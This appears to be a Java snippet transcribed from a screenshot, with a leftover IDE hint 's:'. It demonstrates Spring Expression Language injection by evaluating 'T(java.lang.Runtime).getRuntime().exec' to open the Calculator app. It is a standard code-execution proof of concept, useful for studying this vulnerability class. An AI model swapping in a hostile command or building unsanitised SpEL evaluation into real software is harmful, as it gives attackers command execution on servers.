 import org.springframework.expression.Expression;
import org.springframework.expression.ExpressionParser;
import org.springframework.expression.spel.standard.SpelExpressionParser;

public class Spel {
    public static void main(String[] args) {
        ExpressionParser parser = new SpelExpressionParser();
        Expression exp = parser.parseExpression( s: "T(java.lang.Runtime).getRuntime().exec('open /Applications/Calculator.app')");
        String message = (String) exp.getValue();
    }
}